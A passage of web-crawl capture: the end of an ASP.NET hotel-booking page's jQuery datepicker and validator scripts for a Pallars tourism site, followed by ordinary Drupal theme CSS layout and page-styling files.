				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_cmbNumNoches_1 option[value=' + this.value + ']').removeAttr('disabled');
			}
		}
		else
		{
			if (date_reference > datemax_reference)
			{
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_cmbNumNoches_1 option[value=' + this.value + ']').attr('disabled','disabled');
			}
			else
			{
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_cmbNumNoches_1 option[value=' + this.value + ']').removeAttr('disabled');
			}
		}
	});
}
jQuery(document).ready(function(){
     jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1').datepicker({
		minDate: 0,
		showButtonPanel: true,
		closeText: 'Netejar',
		beforeShow: function( input ) {
			setTimeout(function() {
				var clearButton = jQuery(input)
				.datepicker('widget')
				.find('.ui-datepicker-close');
				clearButton.unbind('click').bind('click',function(){jQuery.datepicker._clearDate(input);});
			}, 1 );
		},
		onSelect: function(dateText) {
			jQuery(this).trigger('change');
			var minDate = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1').datepicker('getDate');
			if(minDate != null){minDate.setDate(minDate.getDate()+1);}
			jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaSalida_1').datepicker('option', 'minDate', minDate);
			var dateSelectTo = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1').datepicker('getDate');
			if(dateSelectTo != null){dateSelectTo.setDate(dateSelectTo.getDate()+1);}
			jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaSalida_1').datepicker('setDate', dateSelectTo);
		}// fin onSelect
	});
	var minDateTo = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1').datepicker('getDate');
	minDateTo.setDate(minDateTo.getDate()+1);
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaSalida_1').datepicker({
		minDate: minDateTo,
		showButtonPanel: true,
		closeText: 'Netejar',
		beforeShow: function( input ) {
			setTimeout(function() {
				var clearButton = jQuery(input)
				.datepicker('widget')
				.find('.ui-datepicker-close');
				clearButton.unbind('click').bind('click',function(){jQuery.datepicker._clearDate(input);});
			}, 1 );
		},
		onSelect: function(dateText) {
			jQuery(this).trigger('change');
		}// fin onSelect
	});
     jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_imgEntrada_1').click(function() { 
         jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1').datepicker('show');
     });
     jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_imgSalida_1').click(function() { 
         jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaSalida_1').datepicker('show');
     });
});
jQuery(document).ready(function(){
	var dateToMinActual = '+1d';
	var calFrom = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_txtFechaDesde_2').datepicker({
		numberOfMonths: 1,
		minDate: '+0d',
		onSelect: function(dateText) {
			jQuery(this).trigger('change');
			var minDate = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_txtFechaDesde_2').datepicker('getDate');
			if(minDate != null){
				minDate.setDate(minDate.getDate()+1);
			}
			jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_txtFechaHasta_2').datepicker('option', 'minDate', minDate);
		},
		changeMonth: true,
		changeYear: true,
		showButtonPanel: true,
		closeText: 'Netejar',
		beforeShow: function( input ) {
			setTimeout(function() {
				var clearButton = jQuery(input )
				.datepicker( "widget" )
				.find( ".ui-datepicker-close" );
				clearButton.unbind("click").bind("click",function(){jQuery.datepicker._clearDate( input );});
			}, 1 );
		}
	});
	var calTo = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_txtFechaHasta_2').datepicker({
		numberOfMonths: 1,
		minDate: dateToMinActual,
		changeMonth: true,
		changeYear: true,
		showButtonPanel: true,
		closeText: 'Netejar',
		beforeShow: function( input ) {
			setTimeout(function() {
				var clearButton = jQuery(input )
				.datepicker( "widget" )
				.find( ".ui-datepicker-close" );
				clearButton.unbind("click").bind("click",function(){jQuery.datepicker._clearDate( input );});
			}, 1 );
		}
	});
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_calendario1_2').click(function(){calFrom.datepicker('show');});
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_calendario2_2').click(function(){calTo.datepicker('show');});
});

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_valSumary_0');

(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_valSumary_1');

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_valDestino_0').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_valDestino_0'));
}

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_valTipo_0').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_valTipo_0'));
}

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0'));
}

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0'));
}

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0'));
}

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_valDestino_1').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_valDestino_1'));
}

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1'));
}

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1'));
}

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1'));
}
//]]>
</script>
</form>
        
        
            <script type="text/javascript" src="/v05/javascript/comun/iframeResizer.contentWindow.min.js" defer></script>
        
    <!--
0,0624599 s. - OnInit Init
0,0624599 s. - OnInit End
0,0624599 s. - OnInitComplete Init
0,0624599 s. - OnInitComplete End
0,0624599 s. - OnPreLoad Init
0,0624599 s. - OnPreLoad End
0,0624599 s. - Init Page CMS
0,0780272 s. - Init CargarMetatagsConfiguracion CMS
0,0780272 s. - End CargarMetatagsConfiguracion CMS
0,0780272 s. - End Page CMS
0,1561579 s. - OnLoadComplete Init
0,1717843 s. - OnLoadComplete End
0,1717843 s. - OnPreRender Init
0,1717843 s. - OnPreRender End
0,1717843 s. - OnPreRenderComplete Init
0,1717843 s. - OnPreRenderComplete End
0,1717843 s. - OnSaveStateComplete Init
0,1717843 s. - OnSaveStateComplete End
Sistema de reservas DOBLEMENTE, S.L. / DOBLEMENTE, S.L. Booking System-->
</body>    
        
</html>
<!-- IDSesion: 32079145 -->
<!-- afiliat.pallarsclick.com-IDPortal: 5 -->
<!-- IDIdioma_Cultura_5_ca-ES: 10 -->
<!-- afiliat.pallarsclick.com-IDIdiomaAct: 10 -->
<!-- IDPortal: 5 -->
<!-- lastTwoPage: https://afiliat.pallarsclick.com/CMS/Default.aspx?strPagina=home&idi=54&afi=9 -->
<!-- lastPage: https://afiliat.pallarsclick.com/CMS/Default.aspx?strPagina=home&idi=54&afi=9 -->
<!-- IDIdioma_Prefijo_10: ca -->


--- FILE ---
content_type: text/css
request_url: https://www.pallarsjussa.net/sites/all/themes/pallars/css/layouts/responsive-sidebars.css?sze4lf
body_size: 444
content:
/**
 * @file
 * Positioning for a fixed-width, desktop-centric layout.
 *
 * Define CSS classes to create a table-free, 3-column, 2-column, or single
 * column layout depending on whether blocks are enabled in the left or right
 * columns.
 *
 * This layout uses the Zen Grids plugin for Compass: http://zengrids.com
 */


/*
 * Center the page.
 */

#page,
.region-bottom {
  /* If you want to make the page a fixed width and centered in the viewport,
   * this is the standards-compliant way to do that. */
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}

/*
 * Apply the shared properties of grid items in a single, efficient ruleset.
 */

#header,
#content,
#navigation,
.region-sidebar-first,
.region-sidebar-second,
#footer {
  border: 0 !important;
  word-wrap: break-word;
  _display: inline;
  _overflow: hidden;
  _overflow-y: visible;
}

/*
 * Containers for grid items and flow items.
 */

#header,
#main,
#footer {
  *position: relative;
  *zoom: 1;
}
#header:before, #header:after,
#main:before, #main:after,
#footer:before, #footer:after {
  content: "";
  display: table;
}
#header:after,
#main:after,
#footer:after {
  clear: both;
}

/*
 * Navigation bar
 */

#main {
  position: relative;
}

#navigation {
  top: 0; /* Move the navbar up inside #main's padding. */
}

/*
 * The layout when there are no sidebars.
 */

#content {
}

/*
 * The layout when there is only one sidebar, the left one.
 */

.sidebar-first #content {

}

.sidebar-first .region-sidebar-first {

}

/*
 * The layout when there is only one sidebar, the right one.
 */

.sidebar-second #content {

}

.sidebar-second .region-sidebar-second {

}

/*
 * The layout when there are two sidebars.
 */

.two-sidebars #content {

}

.two-sidebars .region-sidebar-first {

}

.two-sidebars .region-sidebar-second {

}


--- FILE ---
content_type: text/css
request_url: https://www.pallarsjussa.net/sites/all/themes/pallars/css/pages.css?sze4lf
body_size: 9673
content:
/*
 * Body
 */
body {
  margin: 0;
  padding: 0;
  background-color: #0D2638;
  font-family: Arial, Helvetica, sans-serif;
  color: #000000;
  font-size: 12px;
}
#page {
  width: 100%;
  margin: 0 auto;
  display: block;
}
#header, #footer, #main, #navigation{
  width: 970px;
  margin: 0 auto;
  display: block;
  background-color: #ffffff;
  padding-left: 10px;
  padding-right: 10px;
}
#navigation{
  background-image: url('../images/nav.png');
  background-repeat: no-repeat;
  padding-left: 17px;
  padding-right: 17px;
  height: 51px;
  background-color: inherit;
  position: inherit;
}
#main{
  padding-top: 1em;
}
#footer{
  padding-left: 17px;
  padding-right: 17px;
  background-color: #cccccc;
  background-image: url('../images/footer.png');
  background-repeat: no-repeat;
  background-position: top;
  color: #000000;
}
#skip-link {
  margin: 0;
}
#skip-link a,
#skip-link a:visited {
  display: block;
  width: 100%;
  padding: 2px 0 3px 0;
  text-align: center;
  background-color: #666;
  color: #fff;
}

/*
 * Header
 */
#header {
  background-image: url('../images/header.jpg');
  background-position: left;
  background-repeat: no-repeat;
}

#logo { /* Wrapping link for logo */
  float: left; /* LTR */
  margin: 0;
  padding: 0;
  margin-bottom: 10px;
}
#logo img {
  vertical-align: bottom;
}

#name-and-slogan { /* Wrapper for website name and slogan */
  float: left;
}

#site-name { /* The name of the website */
  margin: 0;
  
}

#site-name a:link,
#site-name a:visited {
  text-decoration: none;
}
#site-name a:hover,
#site-name a:focus {
  text-decoration: underline;
}

#site-slogan { /* The slogan (or tagline) of a website */
  margin: 0;
  font-size: 1em;
}
#block-locale-language{ /* Language switcher block */
  float: right;
  margin-top: 10px;
}

#block-locale-language ul, #block-locale-language ul li{
  list-style: none;
  margin: 0px;
  padding: 0px;
}

#block-locale-language ul li{
  float: left;
}

#block-locale-language ul li a, #block-locale-language ul li .locale-untranslated{
  float: left;
  font-size: 1px;
  background-image: url('../images/languages.png');
  background-repeat: no-repeat;
  background-position: 0px 2px; 
  width: 22px;
  height: 22px;
  margin-left: 8px;
  color: #ffffff; text-decoration: none;
}

#block-locale-language ul li .locale-untranslated{
  background-image: url('../images/languages_nd.png');
}

#block-locale-language ul li.es a, #block-locale-language ul li.es .locale-untranslated{
  background-position: -28px 2px; 
}

#block-locale-language ul li.en a, #block-locale-language ul li.en .locale-untranslated{
  background-position: -57px 2px; 
}

#block-locale-language ul li.fr a, #block-locale-language ul li.fr .locale-untranslated{
  background-position: -86px 2px; 
}

#block-menu-block-3{
  float: right;
  clear: right;
  margin-top: 70px;
}

#block-menu-block-3 ul, #block-menu-block-3 ul li{
  list-style: none;
  margin: 0px;
  padding: 0px;
}

#block-menu-block-3 ul li{
  float: left;
}

#block-menu-block-3 ul li a{
  float: left;
  margin-right: 10px;
  background-image: url('../images/contactar.png');
  background-repeat: no-repeat;
  background-position: left;
  padding-left: 22px;
  color: #FFFFFF;
  text-decoration: none;
  padding-top: 3px;
  font-size: 14px;
}

#block-menu-block-3 ul li.last a{
  background-image: url('../images/location.png');  
}

#block-menu-block-3 ul li a:hover{
  text-decoration: underline;  
}

/*
 * Navigation menu
 */
#block-menu-block-1{
  width: 978px;
}
#block-menu-block-1 ul li{
  display: block;
}
#block-menu-block-1 ul li a{
  float: left;
  padding: 9px 18px 10px 18px;
  height: 19px;
  border-bottom: 6px #ffffff solid;
  font-size: 15px;
  color: #ffffff;
  text-decoration: none;
  border-right: 1px #ffffff solid;
}
#block-menu-block-1 ul li.first a{
  border-left: 1px #ffffff solid;
}
#block-menu-block-1 ul li .yellow{
  border-bottom-color: #0D2638;
}
#block-menu-block-1 ul li .purple, #block-menu-block-1 ul li.menu-mlid-425 a, #block-menu-block-1 ul li.menu-mlid-652 a,
#block-menu-block-1 ul li.menu-mlid-653 a, #block-menu-block-1 ul li.menu-mlid-656 a{
  border-bottom-color: #0D2638;
}
#block-menu-block-1 ul li .green, #block-menu-block-1 ul li.menu-mlid-426 a, #block-menu-block-1 ul li.menu-mlid-699 a,
#block-menu-block-1 ul li.menu-mlid-698 a, #block-menu-block-1 ul li.menu-mlid-697 a{
  border-bottom-color: #0D2638;
}
#block-menu-block-1 ul li .red, #block-menu-block-1 ul li.menu-mlid-427 a, #block-menu-block-1 ul li.menu-mlid-700 a,
#block-menu-block-1 ul li.menu-mlid-701 a, #block-menu-block-1 ul li.menu-mlid-702 a{
  border-bottom-color: #0D2638;
}
#block-menu-block-1 ul li .blue, #block-menu-block-1 ul li.menu-mlid-428 a, #block-menu-block-1 ul li.menu-mlid-703 a,
#block-menu-block-1 ul li.menu-mlid-704 a, #block-menu-block-1 ul li.menu-mlid-705 a{
  border-bottom-color: #0D2638;
}
#block-menu-block-1 ul li .pink, #block-menu-block-1 ul li.menu-mlid-429 a, #block-menu-block-1 ul li.menu-mlid-706 a,
#block-menu-block-1 ul li.menu-mlid-707 a, #block-menu-block-1 ul li.menu-mlid-708 a{
  border-bottom-color: #0D2638;
}
#block-menu-block-1 ul li .orange, #block-menu-block-1 ul li.menu-mlid-430 a, #block-menu-block-1 ul li.menu-mlid-709 a,
#block-menu-block-1 ul li.menu-mlid-710 a, #block-menu-block-1 ul li.menu-mlid-711 a{
  border-bottom-color: #0D2638;
}
#block-menu-block-1 ul li .green2, #block-menu-block-1 ul li.menu-mlid-431 a, #block-menu-block-1 ul li.menu-mlid-715 a,
#block-menu-block-1 ul li.menu-mlid-716 a, #block-menu-block-1 ul li.menu-mlid-717 a{
  border-bottom-color: #0D2638;

}
#block-menu-block-1 ul li .green2, #block-menu-block-1 ul li.menu-mlid-432 a, #block-menu-block-1 ul li.menu-mlid-721 a,
#block-menu-block-1 ul li.menu-mlid-722 a, #block-menu-block-1 ul li.menu-mlid-723 a{
  border-bottom-color: #0D2638;
}
#block-menu-block-1 ul li a:hover, #block-menu-block-1 ul li.active-trail a, #block-menu-block-1 ul li a.active{
  /*border-bottom-color: #0D2638; */
}

#navigation #block-menu-block-1 ul li ul.menu{
  display: none;
  position: absolute;
  margin-top: 38px;
  width: 100px;
  z-index: 1000;
}
#block-menu-block-1 ul li ul li{
  clear: left;
}
#block-menu-block-1 ul li li.first a{
  border-left-width: 0;
}
#block-menu-block-1 ul li ul li a{
  clear: left;
  background-color: #64A3D1;
  width: 120px;
  height: auto;
  padding: 8px 18px;
  font-size: 12px;
  border-width: 1px;
  border-right-width: 0;
}
#block-menu-block-1 ul li ul li.first a{
  border-top: 6px #0D2638 solid;
}
#block-menu-block-1 ul li.menu-mlid-425 .first a, #block-menu-block-1 ul li.menu-mlid-652 .first a,
#block-menu-block-1 ul li.menu-mlid-653 .first a, #block-menu-block-1 ul li.menu-mlid-656 .first a{
  border-top-color: #0D2638;
}
#block-menu-block-1 ul li.menu-mlid-426 .first a, #block-menu-block-1 ul li.menu-mlid-699 .first a,
#block-menu-block-1 ul li.menu-mlid-698 .first a, #block-menu-block-1 ul li.menu-mlid-697 .first a{
  border-top-color: #0D2638;
}
#block-menu-block-1 ul li.menu-mlid-427 .first a, #block-menu-block-1 ul li.menu-mlid-700 .first a,
#block-menu-block-1 ul li.menu-mlid-701 .first a, #block-menu-block-1 ul li.menu-mlid-702 .first a{
  border-top-color: #0D2638;
}
#block-menu-block-1 ul li.menu-mlid-428 .first a, #block-menu-block-1 ul li.menu-mlid-703 .first a,
#block-menu-block-1 ul li.menu-mlid-704 .first a, #block-menu-block-1 ul li.menu-mlid-705 .first a{
  border-top-color: #0D2638;
}
#block-menu-block-1 ul li.menu-mlid-429 .first a, #block-menu-block-1 ul li.menu-mlid-706 .first a,
#block-menu-block-1 ul li.menu-mlid-707 .first a, #block-menu-block-1 ul li.menu-mlid-708 .first a{
  border-top-color: #0D2638;
}
#block-menu-block-1 ul li.menu-mlid-430 .first a, #block-menu-block-1 ul li.menu-mlid-709 .first a,
#block-menu-block-1 ul li.menu-mlid-710 .first a, #block-menu-block-1 ul li.menu-mlid-711 .first a{
  border-top-color: #0D2638;
}
#block-menu-block-1 ul li.menu-mlid-431 .first a, #block-menu-block-1 ul li.menu-mlid-715 .first a,
#block-menu-block-1 ul li.menu-mlid-716 .first a, #block-menu-block-1 ul li.menu-mlid-717 .first a{
  border-top-color: #0D2638;
}
#block-menu-block-1 ul li.menu-mlid-432 .first a, #block-menu-block-1 ul li.menu-mlid-721 .first a,
#block-menu-block-1 ul li.menu-mlid-722 .first a, #block-menu-block-1 ul li.menu-mlid-723 .first a{
  border-top-color: #0D2638;
}

.breadcrumb {
  float: left;
  width: 100%;
  margin-bottom: 10px;
}
.breadcrumb ol {
  margin: 0;
  padding: 0;
}
.breadcrumb li {
  display: inline;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

h1.title, /* The title of the page */
h2.node-title, /* Title of a piece of content when it is given in a list of content */
h2.block-title, /* Block title */
h2.title, /* Comment section heading */
h2.comment-form, /* Comment form heading */
h3.title { /* Comment title */
  margin: 0;
}

h1.title, h1{
  clear: both;
}

tr.even { /* Some tables have rows marked even or odd. */
  /* background-color: #eee; */ /* Drupal core uses a #eee background */
}

tr.odd {
  /* background-color: #eee; */ /* Drupal core uses a #eee background */
}

div.messages { /* Important messages (status, warning, and error) for the user. See also the declarations in messages.css. */
  margin: 1.5em 0; /* Drupal core uses "6px 0" margin */
}
div.messages ul {
  margin-top: 0;
  margin-bottom: 0;
}
ul.inline { /* List of links generated by theme_links() */
  display: inline;
  padding: 0;
}
ul.inline li {
  display: inline;
  list-style-type: none;
  padding: 0; /* LTR */
}

span.field-label { /* The inline field label used by the Fences module */
  padding: 0; /* LTR */
}

.item-list .pager {
  padding: 0;
  float: left;
  width: 70%;
  padding-left: 30%;
  padding-top: 8px;
  margin-bottom: 3em;
}
.item-list .pager li { /* Each page number in the pager list */
  padding: 0em;
  float: left;
  margin-right: 8px;
}
.block�{
  margin: 0px;
}
p{
  margin: 0px;
  margin-bottom: 1em;
}

.field-name-body ul{
  margin-bottom: 1em;
  margin-left: 20px;
}

.field-name-body{
  text-align: justify;
}

.field-name-body img{
  margin-right: 1em;
  margin-bottom: 1em;
}

/**
 * Footer
 */
#footer {
  padding-top: 20px;
}

#footer ul, #footer ul li{
  list-style: none;
  margin: 0px;
  padding: 0px;
}

#footer ul li{
  float: left;
  margin-right: 20px;
}

#footer ul li.last{
  margin-right: 0;
}

#footer ul li ul{
  margin-top: 10px;
}

#footer ul li ul li{
  clear: left;
  margin-right: 0px;
  max-width: 118px;
  line-height: 12px;
  margin-bottom: 5px;
}

#footer ul li a{
  color: #000000;
  text-decoration: bold;
}

#footer ul li a:hover{
  text-decoration: underline;
}

#footer ul li ul li a{
  color: #000000;
}

#block-menu-block-2{
  float: left;
  margin-bottom: 20px;
}

#block-block-1{
  float: left;
  width: 100%;
  text-align: center;
}

#block-block-1 p{ margin-bottom: 0px;}

/*
 * Sidebar second
 */
.sidebar-second #content{
  width: 720px;
  float: left;
  clear: left;
}

.sidebar-second .region-sidebar-second{
  width: 230px;
  float: right;
}

.not-front.sidebar-second .region-sidebar-second{
  margin-top: 28px;
}


/*
 * Sidebar first
 */
.sidebar-first #content{
  width: 720px;
  float: right;
}

.sidebar-first .region-sidebar-first{
  width: 230px;
  float: left;
}


/*
 * Tables
 */
table{
  float: left;
  line-height: 1.4em;
  margin: 0em;
}

table p{
  margin-bottom: 0.9em;
}

table td{
  padding: 0px 30px 15px 0px;
}

table.taula2, table.taula3, table.taula4{
  width: 100%;
  padding: 0em;
  text-align: left;
}

table.taula2{
  padding: 0px 30px 15px 0px;
}

table.taula4{
  padding: 0px 20px 15px 0px;
}

table.taula2 td{
  width: 330px;
  vertical-align: top;
}

table.taula3 td{
  width: 210px;
  vertical-align: top;
}

table.taula4 td{
  width: 160px;
  vertical-align: top;
}

/*
 * Front page
 */
.front h1{
  display: none;
}

#block-views-slider-block{ /* Banner */
  font-family: "Century Gothic", sans-serif;
  color: #41281b;
  font-size: 24px;
}

#block-views-slider-block .views-field-title{
  display: block;
  width: 250px; height: 60px;
  padding: 10px;
  background-image: url('../images/bg-transparent-banner.png');
  position: absolute;
  margin-top: -90px;
  margin-left: 460px;
}


/*
 * Search block
 */
#block-search-form{
  margin-bottom: 15px;
}

#block-search-form .form-submit{
  border-width: 0px;
  background-color: #ffffff;
  background-image: url('../images/lupa.png');
  background-repeat: no-repeat;
  float: left;
  padding-top: 4px;
  padding-right: 30px;
  background-position: right;
  color: #999999;
  margin-right: 6px;
  font-size: 1px;
  height: 19px;
  color: #ffffff;
}

#block-search-form input.form-text{
  border: 1px #999999 solid;
  width: 135px;
}


/*
 * Right Banners
 */
.banersv1  .views-row{
  float: left;
}

#block-views-baner-dreta-block-1{
  float: left;
  width: 100%;
  margin-top: 15px;
}

#block-views-baner-dreta-block-1 .banersv1 .views-row{
  margin-right: 2%;
  width: 32%;
}

#block-views-baner-dreta-block-1 .banersv1 .views-row-3{
  margin-right: 0px;
}

#block-views-baner-dreta-block .banersv1 .views-row{
  margin-top: 15px;
  float: left;
  width: 100%;
}

.banersv1 img{
  float: left;
  padding: 4px 2%;
  border: 1px #999999 solid;
  width: 95%;
}

.banersv1 .views-field-title{
  padding: 6px 8px 6px 8px;
  background-image: url('../images/bg-transparent-banner.png');
  width: 208px;
  height: 32px;
  position: absolute;
  display: block;
  line-height: 16px;
  font-size: 14px;
  margin-top: 91px;
  margin-left: 5px;
}

.banersv1 .views-field-title, .banersv1 .views-field-title a{
  color: #000000;
  text-decoration: none;
  font-weight: bold;
}


/*
 * Right banners images
 */
#block-block-3, #block-block-6, #block-block-7{
  float: left;
  width: 100%;
  margin-top: 16px;  
}

#block-block-3 img, #block-block-6 img, #block-block-7 img{
  margin-bottom: 16px;
  width: 100%;
}


#block-block-9 p{
  float: left;
}

#block-block-2{
  float: left;
  width: 100%;
  margin-bottom: 16px;
}

/*
 * News
 */
.field-name-field-image{
  float: left;
  margin-right: 16px;
}

.submitted-by{
  color: #666666;
}

.node a{
  color: #b50102;
  text-decoration: none;
}

.node-type-poblacio .node a{
  color: #731e80;
}

.node-type-pagina-natura .node a{
  color: #96bc0d;
}

.node-type-pagina-patrimoni .node a{
  color: #e6511e;
}

.node-type-pagina-quefer .node a, .node-type-ruta-btt .node a, .node-type-ruta-sender .node a{
  color: #009ddf;
}

.node-type-pagina-allotjament .node a{
  color: #e1007a;
}

.node-type-restaurant .node a, .node-type-pagina-gastronomia .node a{
  color: #f19300;
}

.node-type-activitat .node a{
  color: #00bbda;
}

.node-type-article .node a{
  color: #73b73a;
}

.node-type-pagina-informacio .node a{
  color: #00632d;
}

.node a:hover{
  text-decoration: underline;
}

.node-article .field-name-body{
  margin-bottom: 10px;
}

.field-name-field-tags, .field-name-field-tags .field-label, .field-name-field-tags .field-items{
  float: left;
}

.node ul.links{
  float: right;
  margin-bottom: 2em;
}

.node-article .field-name-body, .node-activitat .field-name-body{
  margin-top: 20px;
}

/*
 * Social media widgets
 */
#block-block-4{
  float: left;
  width: 100%;
}

#block-block-4 .views-row{
  width: 230px;
  float: left;
  margin-right: 15px;
  margin-top: 15px;
  margin-bottom: 15px;
  text-align: center;
}

#block-block-4 .views-row-last{
  margin-right: 0px;
}

/*
 * Breadcrumb
 */
.breadcrumb{
  font-size: 11px;
}

.breadcrumb a{
  color: #828282;
  text-decoration: none;
}

.breadcrumb a:hover{
  text-decoration: underline;
}



/*
 * News / Events views
 */
#block-views-last-news-block, #block-views-activitats-block{
  float: left;
  width: 395px;
  margin-top: 16px;
}

#block-views-activitats-block{
  width: 302px;
  float: right;
}

#block-views-last-news-block h2, #block-views-activitats-block h2{
  color: #FFFFFF;
  font-style: italic;
  padding: 5px 0px 18px 16px;
  background-image: url('../images/bg-news.png');
  background-repeat: no-repeat;
  background-position: top center;
  font-weight: normal;
}

#block-views-activitats-block h2{
  background-image: url('../images/bg-agenda.png');
}

#block-views-last-news-block .view-content, #block-views-activitats-block .view-content{
  background-color: #ffffff;
  padding: 6px;
  height: 265px;
  width: 383px;
  float: left;
}

#block-views-activitats-block .view-content{
  width: 290px;
  background-color: #ffffff;
}

#block-views-last-news-block .view-footer, #block-views-activitats-block .view-footer{
  background-color: #ffffff;
  width: 100%;
  float: left;
}

#block-views-activitats-block .view-footer{
  background-color: #ffffff;
}

#block-views-last-news-block .view-footer a, #block-views-activitats-block .view-footer a{
  float: left;
  width: 96%;
  border-top: 1px #000000 dotted;
  padding: 8px 0px;
  margin-left: 2%;
  text-align: right;
}

.view-footer a:hover{
  text-decoration: underline;
}

.news-view a{
  color: #b50102;
  text-decoration: none;
  font-weight: bold;
}

.view-news-page.news-view a{
  color: #73b73a;
}

.news-view .views-field-title{
  /* height: 79px; */
}

.view-news-page.news-view .views-field-title{
  height: auto;
  margin-bottom: 6px;
}

#block-views-activitats-block .news-view .views-field-title{
  height: auto;
}

.news-view .views-field-title a{
  color: #000000;
  font-weight: normal;
}

.view-news-page.news-view .views-field-title a{
  font-weight: bold;
}

.news-view .views-field-title a:hover{
  text-decoration: underline;
}

.news-view .views-row{
  float: left;
  width: 100%;
  border-bottom: 1px #333333 dotted;
  padding-bottom: 1em;
  margin-bottom: 1em;
}

.news-view .views-row-last{
  border-bottom-width: 0px;
  margin-bottom: 0em;
}

.news-view img{
  float: left;
  margin-right: 10px;
}

.news-view .views-field-view-node{
